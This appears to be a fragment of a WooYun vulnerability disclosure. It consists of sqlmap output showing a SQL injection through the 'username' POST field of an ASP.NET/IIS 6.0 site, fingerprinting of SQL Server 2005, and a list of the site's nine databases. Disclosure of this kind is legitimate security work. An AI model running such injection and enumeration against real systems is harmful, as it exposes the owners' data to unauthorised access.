 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: passward, type: Single quoted string (default)
[1] place: POST, parameter: username, type: Single quoted string
[q] Quit
> 1
[22:08:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[22:08:43] [INFO] fetching database names
[22:08:44] [INFO] the SQL query used returns 9 entries
[22:08:44] [INFO] retrieved: cardata
[22:08:44] [INFO] retrieved: fhnf
[22:08:44] [INFO] retrieved: master
[22:08:45] [INFO] retrieved: model
[22:08:45] [INFO] retrieved: msdb
[22:08:45] [INFO] retrieved: olddc
[22:08:45] [INFO] retrieved: shangwangka
[22:08:45] [INFO] retrieved: telsys
[22:08:46] [INFO] retrieved: tempdb
available databases [9]:
[*] cardata
[*] fhnf
[*] master
[*] model
[*] msdb
[*] olddc
[*] shangwangka
[*] telsys
[*] tempdb
www.wooyun.org